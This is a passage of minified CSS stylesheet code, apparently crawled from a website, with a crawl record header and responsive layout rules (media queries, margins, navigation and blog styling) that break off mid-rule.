.post-author{color:#c1c1c1;font-size:11px;text-transform:uppercase;margin-bottom:20px;display:inline-block}.latest-blogs .post-title{color:#fff;font-size:25px;text-transform:none;font-weight:700;margin:0 0 25px;line-height:30px;letter-spacing:1px}.latest-blogs .blog-listing p{font-size:14px;font-weight:300;color:#c1c1c1;margin:0 0 25px;line-height:22px}.latest-blogs .like-share i{margin-right:6px}.latest-blogs .like-share a{color:#c1c1c1;letter-spacing:.55px;font-size:11px;margin-right:15px}.btn-underline{font-size:20px;letter-spacing:.55px;position:relative}.btn-underline .underline-bg{background-color:#ef824c;left:0;position:absolute;top:12px;margin:0}.latest-blogs .like-share .fa{color:#ef824c}.contact-map{min-height:440px;padding:60px 40px}.map-contact{padding:10% 10% 0 10%;min-height:440px}.map-contact ul li{font-size:14px;font-weight:400;color:#fff;margin-bottom:30px;padding:0 0 0 40px;text-transform:uppercase;position:relative}.map-contact ul li a{color:#fff}.map-contact ul li span{position:absolute;left:0;top:5px}.map-contact ul li .fa{font-size:21px;color:#fff}.specialise-box{min-height:410px}@media screen and (-webkit-min-device-pixel-ratio:0){#safari{display:block}nav *{transition-timing-function:none;-moz-transition-timing-function:none;-webkit-transition-timing-function:none;-o-transition-timing-function:none;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/responsive.min.css?v=1
body_size: 17030
content:
@media(max-width:1500px){.blog-headline{padding:200px 20px 0 70px}.blog-single-full-width-with-image-slider-headline{width:100%;font-size:40px;line-height:50px}.blog-blockquote{padding:60px}.blog-text{padding:60px 60px 0 60px}.blog-comment-area{padding:60px}.nav-tabs-style2 li a{margin:0 15px}}@media(max-width:1450px){.blog-slider-con figcaption h3{letter-spacing:2px}.blog-slider-con figcaption span{letter-spacing:2px}.box-min-height{min-height:778px}}@media(max-width:1383px){.sub-menu ul{right:-25px;z-index:99}.search-form{width:80%}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-con figcaption span{letter-spacing:2px}.shop-newsletter{padding:2% 45px 0}.agency-header span{margin-top:12%}.fashion-right .right-content .title-large{font-size:23px !important}.fashion-right .right-content{padding:8%}.spa-sider .slider-content .get-bg{margin-bottom:10%}.short-history h1.title{font-size:50px}.client-text{padding:0 35px}}@media only screen and (min-width:991px) and (max-width:1200px){.md-display-block{display:block !important}}@media only screen and (min-width:1024px) and (max-width:1920px){.md-no-margin-bottom{margin-bottom:0 !important}}@media(min-width:992px) and (max-width:1199px){.md-full-width{width:100% !important}.md-display-block{display:block !important}.md-no-padding-bottom{padding-bottom:0 !important}.spa-our-packages .content-box{padding:15px}.md-bottom-10{bottom:10px !important}.subheader{padding:0 15px}.popular-destinations-highlight{padding:20px 15px}.popular-destinations-text{padding:25px 0}.popular-destinations-highlight-sub{margin-bottom:35px}.travel-about-img img{max-width:100%}.agency-enjoy-right{padding:100px 50px 100px 100px}.agency-enjoy-right .title-top{font-size:75px}.agency-enjoy-right .title-top span{font-size:28px;line-height:42px}}@media(max-width:1199px){.lg-margin-bottom-five{margin-bottom:5% !important}.key-person{max-height:580px}.title-large{line-height:36px !important;font-size:26px !important}#key-person .owl-subtitle{display:block;line-height:26px;margin:10% 0 13%}#key-person .xs-display-none{display:none}.services-main{padding:4% 1% 4% 3%}.services-sub{padding:60px 0 0 0}.blog-slider-con figcaption h3{font-size:13px}.blog-slider-con figcaption span{letter-spacing:1px}.grid figcaption{bottom:50px}.md-bottom-10{bottom:10px !important}.half-project-small-img{min-height:259px}.blog-slider-grid figcaption{padding:15px}.latest-blogs .like-share .blog-like,.blog-share,.comment{margin-right:8px !important}.latest-blogs .blog-content{padding:15px}.latest-blogs .post-author{margin-bottom:15px}.latest-blogs .post-title{margin-bottom:15px;font-size:22px;line-height:28px}.latest-blogs .blog-listing p{margin-bottom:15px}.blog-grid-listing .blog-details{padding:0 15px 15px}.blog-title a{font-size:13px;letter-spacing:1px}.blog-grid-listing .blog-date{letter-spacing:0;padding-top:15px}.work-background-slider-text{padding:100px 70px}.work-background-slider-main .spend-year{font-size:25px}.notify-me-main input{width:63%}.notify-me-main .btn-small{width:37%}.md-text-center{text-align:center !important}.md-display-none{display:none !important}.md-margin-two-bottom{margin-bottom:2% !important}.md-margin-three-bottom{margin-bottom:3% !important}.md-margin-four-bottom{margin-bottom:4% !important}.md-margin-five-bottom{margin-bottom:5% !important}.md-margin-ten-bottom{margin-bottom:10% !important}.md-padding-five{padding:5% !important}.counter-style2 span.counter-number{margin-right:5px}.counter-style2 i{line-height:30px}.search-cart-header>#top-search>.subtitle{display:none}.blog-headline{padding:190px 20px 0 30px}.blog-single-full-width-with-image-slider-headline{font-size:30px;line-height:40px}.blog-headline .posted-by{font-size:20px;margin:35px 0 10px}.blog-headline .blog-cat a:after{padding:0 7px}.blog-headline .blog-date{padding:30px}.blog-blockquote{padding:50px 15px}.blog-text{padding:50px 30px 0}.blog-comment-area{padding:50px 30px}.blog-text p{width:100%}.social-icon-large .fa{height:50px !important;width:50px}footer ul.list-inline li:first-child{padding-left:5px}.list-inline li{padding:0 17px}.portfolio-short-description figure{padding:70px}.urgent-job{top:164px}.shop-newsletter-main{padding:27px}.shop-newsletter{padding:0;min-height:0}.lg-display-none{display:none}.lg-display-block{display:block}.lg-margin-bottom-three{margin-bottom:3% !important}.food-services-border{padding:15px 25px}.img-border-full{left:15px;top:0;width:calc(100% - 29px);height:calc(100% - 0)}.special-offers-sub{top:19%}.special-offers{min-height:324px}.corporate-about-text{padding:50px 3%}.corporate-standards-text{padding-left:6%;padding-right:6%}.services-box figure{padding:90px 50px 0}.case-study-number{padding:0 35px}.case-study-text{margin-left:10px}.spa-slider-bg{height:100%;width:100%}.spa-sider .owl-title{letter-spacing:6px}.reasons{padding:8.6% 5.6% 25.6%}.about-number{padding:0 20px}.about-text{margin-left:0}.career-form{padding:3%}.photography-grid .grid li{width:33.3333%}.recent-photography .grid li{width:33.3333%}#tour-package .col-md-4{width:50% !important}.md-margin-bottom{margin-bottom:2%}.nav>li{margin-right:17px;margin-left:17px}.menu-button-orange{right:15px}.menu-button-yellow{right:15px}.nav-tabs>li{margin-left:0;margin-right:0}.box-min-height{min-height:780px}.our-services ul{padding:0}.our-services ul li{padding-left:70px}.full-width-pull-menu .text-right{right:15px}.specialise-box{min-height:335px}}@media(max-width:1064px){.parallax-fix{background-attachment:scroll !important}.slider-text .col-md-3{margin-left:10%}.case-study-slider .col-sm-5{margin-right:63px}.blog-slider-con figcaption h3{font-size:14px;letter-spacing:4px;line-height:20px}.blog-slider-con figcaption{padding:35px 25px}.blog-slider-con figcaption span{letter-spacing:2px;line-height:18px}.features-box-style1 br,.features-box-style2 br{display:none}.model-details-text{padding:25px}.architecture-team{padding:0 45px 30px 45px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.navbar-nav>li>a{border-color:transparent !important}.navbar-nav>li>a.active{border-color:#000 !important}}@media(max-width:1024px){.navbar-right .dropdown-menu{right:-147px}.cd-headline.slide .cd-words-wrapper{width:100% !important}.timeline-number{padding:35%}.md-display-none{display:none !important}.fix-background{background-attachment:inherit !important}.agency-header span{margin-top:15%}}@media(max-width:991px){nav .accordion-menu *{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.panel{position:relative}.panel-title>a.collapsed:after{content:'+';position:absolute;right:24px}.panel-title>a:after{content:'-';position:absolute;right:24px}.open .collapse{display:none}.open .collapse.in{display:block}.collapse.in{width:100%;clear:both}nav.navbar .container{position:relative}.navbar .accordion-menu{background-color:rgba(27,22,28,.95);clear:both;min-height:0 !important;position:absolute;top:76px;width:100%;padding:0}.nav-dark .dropdown-menu{background-color:transparent}.nav-dark-transparent .dropdown-menu{background-color:transparent}.shrink-nav .accordion-menu{top:56px}.static-sticky .accordion-menu{top:90px}.sticky-nav .nav>li{float:left;width:100% !important;margin:0 !important;border-top:1px solid rgba(255,255,255,.06) !important}.sticky-nav .nav>li:last-child{border-bottom:1px solid rgba(255,255,255,.06)}.sticky-nav ul li a:hover{color:#fff !important;background-color:rgba(0,0,0,.3)}.sticky-nav ul li a:hover i{color:#fff;border-color:#e6af2a}.sticky-nav .navbar-nav>li>a{font-weight:700}.sticky-nav .navbar-nav>li>a i{display:inline-block;float:right;margin:9px 10px 0 0;font-size:14px;color:#fff;width:20px;height:20px;vertical-align:middle;padding:0 0 0 4.2px;line-height:20px}.sticky-nav .navbar-nav>li>.dropdown-menu,.shrink-nav .dropdown.simple-dropdown .dropdown-menu{border-top:1px solid rgba(255,255,255,.06);left:0;top:inherit !important;width:100% !important;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.shrink-nav .nav>li{margin:16px 15px}.nav-white.shrink-nav .navbar-nav li a{color:#fff}.navbar .text-right{background-color:rgba(27,22,28,.95);clear:both;min-height:0;padding:0;position:absolute;top:80px;width:100%}.navbar.shrink-nav .text-right{top:56px}.static-sticky .text-right{top:90px !important}.dropdown-menu:last-child ul li:last-child{border-bottom:0}.dropdown-menu li a{color:inherit;height:34px !important;line-height:34px !important;padding:0 !important;text-align:left}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-nav>li>a{border-bottom:0 !important}.navbar-default .navbar-nav>li>a{color:#fff;display:block;height:38px;line-height:38px;padding:0 0 0 15px;text-align:left}.megamenu-right-icon{display:block !important;float:right;position:absolute !important;right:0;top:0}.megamenu-right-icon:hover{background-color:transparent !important}.full-width-pull-menu .text-right{top:inherit;right:15px}.full-width-pull-menu.shrink-nav .text-right{top:inherit}.full-width-pull-menu .navbar-nav>li>a{padding:0}.full-width-pull-menu .navbar-nav>li>a:hover{background-color:inherit !important}.dropdown-header{margin:0}.navbar-collapse.in{overflow-x:hidden}.navbar-default .col-sm-3{float:left}.mega-menu-column:first-child{padding-left:0}.mega-menu-column:last-child{padding-left:0}.navbar-toggle{border-radius:0}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle{background-color:#000}.dropdown-toggle.collapsed .fa-angle-down::before{content:""}.dropdown-toggle .fa-angle-down::before{content:""}.megamenu-right-icon.collapsed .fa-angle-down::before{content:""}.megamenu-right-icon .fa-angle-down::before{content:""}.cart-content ul.cart-list a{background-color:transparent !important;color:#c8c8c8 !important}.cart-content ul.cart-list a:hover{background-color:transparent !important;color:#c8c8c8 !important}.open>.dropdown-menu{margin:0 !important}.dropdown-menu{margin:0 !important;padding:0 15px !important;position:inherit;width:100%;background-color:transparent;background-clip:inherit}.mega-menu-column{margin:0 !important;display:block;background-color:transparent;background-clip:inherit}.mega-menu-column li,#collapse7 li{border-top:1px solid rgba(255,255,255,.06)}.dropdown-menu li{padding:0;width:100%}.dropdown-header{border-bottom:0;border-top:0 none !important;color:#fff;font-size:11px;font-weight:600;height:38px;letter-spacing:3px;line-height:38px}.dropdown-menu li a.sub-menu-title{color:#fff !important;font-size:11px;font-weight:600;height:38px !important;letter-spacing:3px;line-height:38px !important;padding:0}.dropdown-menu li a i{top:10px}.simple-dropdown-menu ul{padding:0 15px !important}.simple-dropdown-menu ul ul{padding:0 !important}.sub-menu ul{left:0;background-color:transparent}.simple-dropdown-menu ul li.sub-menu{margin-bottom:15px}.simple-dropdown-menu ul li.sub-menu.last{margin-bottom:0}.dropdown-menu li ul{display:block;position:inherit;border:0;padding:0;margin:0}.sub-menu-title:hover{cursor:default;background-color:transparent !important}.sub-menu a i{display:none}.search-cart-header .subtitle{display:none}.breadcrumb{text-align:left;margin-top:2%}section{padding:90px 0}.section-title{padding-bottom:90px}.sm-pull-left{float:left !important}.sm-pull-right{float:right !important}.sm-no-margin{margin:0 auto !important}.sm-no-margin-top{margin-top:0 !important}.sm-no-margin-bottom{margin-bottom:0 !important}.sm-margin-five{margin:5% 0 !important}.sm-margin-eight{margin:8% 0 !important}.sm-margin-bottom-one{margin-bottom:1% !important}.sm-margin-bottom-two{margin-bottom:2% !important}.sm-margin-bottom-three{margin-bottom:3% !important}.sm-margin-bottom-four{margin-bottom:4% !important}.sm-margin-bottom-five{margin-bottom:5% !important}.sm-margin-bottom-six{margin-bottom:6% !important}.sm-margin-bottom-seven{margin-bottom:7% !important}.sm-margin-bottom-eight{margin-bottom:8% !important}.sm-margin-bottom-nine{margin-bottom:9% !important}.sm-margin-bottom-ten{margin-bottom:10% !important}.sm-margin-bottom-eleven{margin-bottom:11% !important}.sm-margin-bottom-twelve{margin-bottom:12% !important}.sm-margin-top-one{margin-top:1% !important}.sm-margin-top-two{margin-top:2% !important}.sm-margin-top-three{margin-top:3% !important}.sm-margin-top-four{margin-top:4% !important}.sm-margin-top-five{margin-top:5% !important}.sm-margin-top-six{margin-top:6% !important}.sm-margin-top-seven{margin-top:7% !important}.sm-margin-top-eight{margin-top:8% !important}.sm-margin-top-nine{margin-top:9% !important}.sm-margin-top-ten{margin-top:10% !important}.sm-margin-top-eleven{margin-top:11% !important}.sm-margin-top-twelve{margin-top:12% !important}.sm-margin-right-one{margin-right:1% !important}.sm-no-margin-right{margin-right:0 !important}.sm-no-margin-left{margin-left:0 !important}.sm-padding-bottom-six{padding-bottom:6% !important}.sm-no-padding{padding:0 !important}.sm-no-padding-right{padding-right:0 !important}.sm-no-padding-left{padding-left:0 !important}.sm-padding-top-six{padding-top:6% !important}.sm-padding-top-nine{padding-top:9% !important}.sm-padding-bottom-nine{padding-bottom:9% !important}.sm-display-none{display:none !important}.sm-display-table{display:table !important}.sm-text-center{text-align:center !important}.sm-border{border:1px solid rgba(0,0,0,.075) !important}.sm-no-border-right{border-right:0 !important}.sm-margin-lr-four{margin-left:4% !important;margin-right:4% !important}.sm-background-image-right{background-position:center right !important}.sm-pull-none{float:none !important}.sm-width-100{width:100% !important}.features-section.col-md-12.col-sm-6{padding:0 2% !important}#features .section-title{padding:0 0 90px 0}.features-section h5{line-height:18px}.col-sm-12:last-child .features-section:first-child{margin-bottom:0}.services-main{padding:10% 3%;width:100%}.services-sub-section{padding-right:0}.services-sub{padding-top:4%}#services{background-color:rgba(224,224,224,1) !important;background-image:none !important}.key-person:hover .key-person-details{bottom:140px}.key-person-details{bottom:10px}.counter-section:nth-child(3),.counter-section:nth-child(4){margin-bottom:0}.key-person{max-height:470px}.sm-slider-title-big6{font-size:80px !important;line-height:80px !important}.sm-slider-title-big7{font-size:40px !important;line-height:48px !important}.case-study-slider{padding:90px 0}.case-study-work{line-height:18px}#blog .section-title{padding-bottom:50px}.post-title{line-height:16px;margin-bottom:15px}.post-details{line-height:15px}.blog-post p{line-height:23px}.approach .col-sm-6{margin:0 0 90px}.approach .col-sm-6:nth-child(3),.approach .col-sm-6:nth-child(4){margin-bottom:0}.new-project h5{margin-bottom:10px}.owl-half-slider .owl-title{width:60%}.blog-slider-con figcaption{padding:20px 20px 20px;bottom:-60px}.blog-slider-con figcaption h3{font-size:13px;letter-spacing:4px;line-height:16px}.grid li{width:50% !important}.related-projects li{width:33.33% !important}.related-projects.wide-title .grid figcaption{padding:30px 0}.grid figcaption{bottom:10px}.half-project-img{min-height:520px}.project-content .col-sm-12.text-med{margin-top:5%}.half-project-small-img{min-height:213px}.half-project-img-slider{min-height:520px}#animated-tab .nav-tabs>li>a{padding:0 22px}.cd-words-wrapper{width:auto !important}.blog-slider-right{margin-top:28px}.work-4col .grid-gallery figcaption h3,.work-4col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px}.work-4col .grid-gallery figcaption p{font-size:12px}.work-4col .grid figcaption{bottom:30px}.work-5col .grid-gallery figcaption h3,.work-5col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:12px;letter-spacing:3px}.work-5col .grid-gallery figcaption i{font-size:32px;margin-bottom:20px}.portfolio-short-description figure{padding:30px}.features-section .col-xs-9{width:70%}.mfp-wrap{z-index:999999}.mfp-wrap .new-project{position:relative;z-index:9999991}.work-background-slider-text{padding:40px 30px;width:100%}.slider-subtitle1{font-size:40px;line-height:58px;width:234px}.slider-typography-shop .owl-title{font-size:50px;line-height:52px}.slider-title-big6{font-size:90px}.parallax-section-main{min-height:370px}.blog-date{line-height:16px}.blog-headline{padding:190px 25px 80px}.blog-blockquote{padding:60px 10px}.blog-blockquote blockquote{width:100%}.blog-text{padding:60px 25px}.blog-text p{width:100%}.blog-comment-area{padding:60px 25px}.text-uppercase{word-wrap:break-word}.blog-comment-form-main{padding-top:0;clear:both}.blog-comment .comment-avtar{margin-right:20px}.blog-listing-classic .blog-image{margin-bottom:0}.widget{margin-bottom:35px}.blog-image blockquote{padding:30px}.blog-image blockquote p{font-size:18px;line-height:29px}.blog-image blockquote p:before{font-size:42px}.about-author{padding:30px}.blog-grid-listing .blog-date{letter-spacing:0;line-height:16px;padding-top:17px}.blog-title a{letter-spacing:1px;line-height:18px;margin-top:10px}.blog-grid-listing .blog-details .blog-title{min-height:48px}.blog-listing-full{margin-bottom:90px}.blog-listing-full .blog-date-right a{font-size:12px}.parallax-fix{background-attachment:inherit !important}.parallax-portfolio{background-attachment:inherit !important;background-size:125% auto}.portfolio-short-description-bg{background-size:102%}.fix-background{background-attachment:inherit !important}footer h6{line-height:16px}footer ul.list-inline li:first-child{padding-left:18px}.footer-social a:last-child{margin-right:25px}.about-restaurant-text{min-height:0}.chef-text{min-height:0}.img-border-full{height:calc(100% - -82px);width:calc(100% - 30px)}.special-offers-sub{top:33%}.special-offers{min-height:378px}.travel-booking .tab-style3 .nav-tabs li a{margin:0 !important;padding:0 30px}.img-border-small-fix{left:0;width:100%}.corporate-standards-text{min-height:550px}.corporate-standards .nav-tabs li a{padding:0 46px !important}.corporate-about-text{min-height:200px}.urgent-job{top:176px}.fashion-right .right-content{padding:12% 0 0 12% !important}.spa-case-study .case-study-slider img{display:none}.spa-case-study .case-study-work{line-height:25px}.spa-our-packages .content-box{padding:18px}.person-grid .owl-title{line-height:36px}.shop-newsletter .btn.btn-small{width:25%}.exclusive-style-text{padding:60px 35px}.onsale{bottom:22%}.onsale-style-2{bottom:22%}.new{bottom:22%}.shop-shorting{width:auto}.shop-shorting-full{float:left;width:auto}.photography-slider h1{font-size:80px;letter-spacing:30px}.accordion-menu .banner{display:none}.case-study-details{float:left;width:100%;clear:both;min-height:inherit;padding-bottom:10%}.nav-tabs>li>a{margin-left:16px;margin-right:16px}#top-search{margin-left:13px}.search-cart-header i{padding:5px}.top-cart .fa-shopping-cart{padding:5px;margin-right:0}.page-title-small .breadcrumb{margin-top:2%}.bottom-arrow-pagination .case-study-details{padding:7% 4%}.sub-headline{position:relative;transform:none;left:0;padding:20px;text-align:center}.box-min-height{min-height:0}.map-contact{min-height:440px;padding:12% 9% 0}.contact-map{min-height:440px;padding:60px 40px 0}.show-menu .menu-wrap .shrink-nav{background-color:inherit !important}.show-menu .menu-wrap .shrink-nav .nav>li{margin:0 !important}}@media(max-width:920px){.blog-slider-con figcaption{padding:20px 15px 20px;bottom:-60px}.blog-slider-con figcaption h3{letter-spacing:2px}}@media(max-width:768px){.separator-line{margin:20px auto 15px}.lg-display-none{display:block}.key-person i{margin:15px 10% 25px}#animated-tab .nav-tabs{margin:0 0 70px}.nav-tabs>li>a{border-right:0}#animated-tab .nav-tabs>li>a{margin:0 auto}.portfolio-filter{display:inline-block}.nav>li{width:auto}.nav-tabs>li.active>a{margin-bottom:0}.nav-tabs>li>a:hover{margin-bottom:0;vertical-align:top}.owl-title-big{font-size:30px;letter-spacing:5px;line-height:44px}.slider-text-middle4{padding:0 15px 35px}.urgent-job{top:164px}.sm-bg-yellow{background:none repeat scroll 0 0 #e6af2a !important}.architecture-company .nav-tabs{width:auto !important}.architecture-company .nav-tabs>li{width:auto !important}.spa-sider .owl-title{font-size:24px;line-height:16px}.career-form{padding:5%}.cd-headline.slide span{padding-bottom:2em}}@media(max-width:767px){section{padding:50px 0}.xs-onepage-section{padding:100px 0 !important}.xs-pull-left{float:left !important}.xs-pull-none{float:none !important}.first-child{padding-top:0}.last-child{padding-bottom:0}.margin-top-section{margin-top:50px}.xs-indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.xs-indicators-black li{border:2px solid rgba(0,0,0,1)}.xs-no-margin{margin:0 auto !important}.xs-no-margin-top{margin-top:0 !important}.xs-margin-bottom-one{margin-bottom:1% !important}.xs-margin-bottom-two{margin-bottom:2% !important}.xs-margin-bottom-three{margin-bottom:3% !important}.xs-margin-bottom-four{margin-bottom:4% !important}.xs-margin-bottom-five{margin-bottom:5% !important}.xs-margin-bottom-six{margin-bottom:6% !important}.xs-margin-bottom-seven{margin-bottom:7% !important}.xs-margin-bottom-eight{margin-bottom:8% !important}.xs-margin-bottom-nine{margin-bottom:9% !important}.xs-margin-bottom-ten{margin-bottom:10% !important}.xs-margin-bottom-eleven{margin-bottom:11% !important}.xs-margin-bottom-twelve{margin-bottom:12% !important}.xs-margin-bottom-thirteen{margin-bottom:13% !important}.xs-margin-bottom-thirtyfive{margin-bottom:35% !important}.xs-margin-top-one{margin-top:1% !important}.xs-margin-top-two{margin-top:2% !important}.xs-margin-top-three{margin-top:3% !important}.xs-margin-top-four{margin-top:4% !important}.xs-margin-top-five{margin-top:5% !important}.xs-margin-top-six{margin-top:6% !important}.xs-margin-top-seven{margin-top:7% !important}.xs-margin-top-eight{margin-top:8% !important}.xs-margin-top-nine{margin-top:9% !important}.xs-margin-top-ten{margin-top:10% !important}.xs-margin-top-eleven{margin-top:11% !important}.xs-margin-top-twelve{margin-top:12% !important}.xs-margin-top-thirteen{margin-top:13% !important}.xs-no-margin-right{margin-right:0 !important}.xs-no-margin-left{margin-left:0 !important}.xs-no-margin-lr{margin-left:0 !important;margin-right:0 !important}.xs-no-margin-lr-auto{margin-left:auto !important;margin-right:auto !important}.xs-no-margin-bottom{margin-bottom:0 !important}.xs-padding-bottom-six{padding-bottom:6% !important}.xs-padding-bottom-fifteen{padding-bottom:15% !important}.xs-padding-top-six{padding-top:6% !important}.xs-padding-left-right-two{padding:0 2% !important}.xs-display-none{display:none !important}.xs-padding-seven{padding:6% 0}.xs-no-padding{padding:0 !important}.xs-no-padding-left{padding-left:0 !important}.xs-no-padding-right{padding-right:0 !important}.xs-no-padding-lr{padding-left:0 !important;padding-right:0 !important}.xs-no-padding-top{padding-top:0 !important}.xs-no-padding-bottom{padding-bottom:0 !important}.xs-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.xs-padding-right{padding-right:15px !important}.xs-padding-left{padding-left:15px !important}.xs-text-center{text-align:center !important}.xs-no-border{border:0 !important}.xs-no-background{background:none !important}.xs-no-float{float:none !important}.xs-display-block{display:block !important}.xs-display-inherit{display:inherit !important}.xs-text-left{text-align:left !important}.width-70{width:100% !important}.xs-width-100{width:100% !important}.xs-img-full{width:100%}.xs-padding-tb-ten{padding-bottom:10% !important;padding-top:10% !important}.xs-width-100{width:100% !important}.xs-letter-spacing-6{letter-spacing:6px !important}.xs-center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.xs-padding-eight{padding:8%}.xs-position-inherit{position:inherit !important}.xs-line-height-18{line-height:18px !important}.xs-overflow-auto{overflow:auto !important}.xs-bg-gray{background-color:#f6f6f6 !important}.features-section{margin-bottom:6% !important}.features-section.col-md-12.col-sm-6{padding:0 !important}.col-sm-12:last-child .features-section:last-child{margin-bottom:0 !important}.features-section .separator-line{margin:15px 0 11px}.portfolio-nav{position:relative}.col-sm-4:first-child .next-project i{margin-left:0}.mfp-close{padding-left:0}.work-process .col-xs-12{margin-bottom:10%}.services-main{padding:90px 15px 0}.services-main i{margin-bottom:15px}.services-sub-section{margin-bottom:10%}.services-sub{padding-top:0}.services-sub:last-child .services-sub-section:last-child{margin-bottom:0}.services-sub-section{padding-right:15px}.counter-section:nth-child(3){margin-bottom:90px}.case-study-details{padding:17% 5%}.xs-slider-title-big6{font-size:50px !important;line-height:50px !important}.xs-slider-title-big7{font-size:28px !important;line-height:30px !important}.testimonial .carousel-indicators{bottom:-50px}.testimonial p{margin:40px 0}.jumbotron{padding:30px 0}.key-person-details{padding:32px 10px 10px}.key-person{max-height:100%}#key-person .col-xs-4{width:100%}#blog .col-sm-4{margin-bottom:15px}.blog-post-images{margin-bottom:20px}.post-title{margin:0}.post-author{display:block;margin-bottom:10px}.blog-post p{padding:0 0 20px}.below-header{margin-top:55px}.approach .col-sm-6:nth-child(3){margin-bottom:90px}.approach h5{margin:10px 0 0}footer .col-sm-4{margin-bottom:30px}footer .col-sm-4:last-child{margin-bottom:0}.owl-half-slider .owl-title{font-size:20px;line-height:30px}.slider-typography-shop .owl-title{font-size:40px;line-height:42px}.highlight-button-black-border{font-size:16px;padding:10px 20px}.blog-slider-con figcaption span{letter-spacing:1px}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-right{margin-bottom:0}.blog-slider-right:last-child{margin-bottom:28px}.half-project-small-img{min-height:264px}.project-content .text-large{margin-top:9%;display:inline-block}.col-sm-6:nth-child(2).text-med{margin-top:5%}.spend-time{border-right:0}.text-large{margin-right:0}.full-width-image{min-height:0}.owl-half-slider .container{min-height:560px}.portfolio-filter{display:block}.nav-tabs-light{height:inherit;margin-bottom:25px}.nav-tabs-light li a{margin:15px 0 0 0}.active>a{border-bottom:2px solid #000}.nav-tabs-light li:last-child a{margin:15px 0 0 0}.tab-style3 .nav-tabs li:last-child a{margin:0}.nav-tabs-light li:first-child a{margin:0}.nav-tabs>li>a:hover{border-bottom:2px solid #000}.nav-tabs>li.active>a{border-width:2px}.grid li{width:100% !important}.grid figcaption{bottom:6% !important}.work-with-title .grid li:hover figcaption{bottom:85px !important}#animated-tab .nav-tabs{width:100%;text-align:center}#animated-tab .nav>li{text-align:center;width:20%;margin:0 -3px 0 0;display:inline-block;border:0;float:none}#animated-tab .nav-tabs>li>a{padding:0;display:inline-table}.nav-tabs>li>a{margin-bottom:0;margin-left:0 !important;margin-right:0 !important}.nav-tabs>li.active>a{margin-bottom:0}.tab-style1 .nav-tabs li a:hover,.tab-style2 .nav-tabs li a:hover{padding:5px auto;border-bottom:2px solid #000}.tab-style2 .nav-tabs li a{border-bottom:2px solid #d4d4d4;padding:5px 0}.tab-style2 .nav-tabs li.active{border:none;margin:0}.tab-style2 .nav-tabs li.active a{border-bottom:2px solid #000;padding:5px 0}.tab-style2 .tab-content{padding:0;border:none}.tab-style3 .nav-tabs{border:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{margin-left:0;border:none;border-bottom:1px solid #e5e5e5}.tab-style3 .nav-tabs li:last-child{border-bottom:none}.tab-style3 .nav-tabs li{border-bottom:1px solid #e5e5e5;border-top:none;border-right:none}.tab-style3 .nav-tabs li a:hover{border:none}.tab-style3 .nav-tabs li.active{border-bottom:1px solid #e5e5e5}.tab-style3 .tab-content{padding:0 20px}.tab-style4 .tabs-left .nav-tabs{width:100%;padding:0;margin:0}.tab-style4 .tab-content{width:100%;float:left;padding:20px}.tab-style5 .tabs-left .nav-tabs{width:100%}.tab-style5 .tabs-left .nav-tabs li{border:none}.tab-style5 .tab-content{width:100%;padding:20px;background-color:#fff;border:none;float:left}.travel-booking .tab-style3 .nav-tabs li{margin-bottom:1px}#contact-us .medium-icon{margin-bottom:0}#contact-us .col-md-4{margin-bottom:10%}.owl-title-big{font-size:26px;letter-spacing:4px;line-height:34px;padding:25px 20px;width:90%}.owl-half-slider .owl-item .item{min-height:400px}.owl-half-slider .owl-item .container{min-height:400px}.owl-half-slider .container{min-height:560px}.page-title-large h1{font-size:20px !important}h1.title{font-size:37px !important;line-height:45px !important}span.underline-bg{top:-20px}.page-title-large{min-height:250px;padding:140px 0 0}.work-2col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-3col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-4col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-5col.wide-title .grid figcaption{bottom:0;padding:30px 0}.parallax-portfolio{min-height:420px;background-size:cover}.parallax-portfolio figcaption{padding:25px}.portfolio-short-description-bg{background-position:top center;background-repeat:no-repeat;padding-top:62.5%}.portfolio-short-description figure{padding:30px;width:100%}.portfolio-short-description figure h3{font-size:16px}.pagination a{margin:0 13px}.next-previous-project-style2 a{width:100%;padding:20px 0}.next-previous-project-style2 a.border-right{border-right:0}.great-result .owl-pagination{bottom:10px}.work-background-slider-text{padding:40px 30px;position:inherit;width:100%}.slider-subtitle1{font-size:24px;line-height:36px;width:138px;padding:15px;margin-bottom:25px}.slider-subtitle2{font-size:38px;line-height:49px}.button-style .btn{display:table;margin:0 auto}.button-style .btn.button-reveal{display:list-item;margin:0 auto;width:220px}.pricing [class^="col-"]{padding:0 15px}.search-cart-header .subtitle{display:none}.search-cart-header{padding:14px 15px 0 0}#top-search{margin:1px 0 0 10px}.glyphs .box1{width:50%}.features-section .col-xs-9{width:80%}.blog-image blockquote p{font-size:16px;line-height:28px}.blog-headline{padding:170px 15px 40px}.blog-blockquote{padding:60px 0}.blog-text{padding:30px 15px}.blog-details-text p{margin-bottom:15px}.blog-comment-area{padding:0 15px 30px;float:left}.blog-comment-main{float:left;padding:30px 15px;width:100%}.blog-comment{line-height:24px}.social-icon-large .fa{font-size:15px;height:30px !important;width:30px}.blog-comment{margin:30px 0;width:100%;clear:both}.blog-comment>.blog-comment{width:auto}.social-icon-large{margin-right:10px}.full-width-headline h2{font-size:30px;line-height:40px;margin-top:190px}.text-large-full-width{font-size:20px !important;line-height:28px !important}.widget input{width:100%}.widget .close-search{right:33px}.blog-image blockquote{padding:20px}.blog-image blockquote 